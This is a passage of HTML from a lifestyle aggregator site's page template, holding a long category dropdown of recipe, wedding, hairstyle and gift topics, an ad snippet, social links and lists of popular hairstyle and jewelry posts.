	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4376" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9050" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3934" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
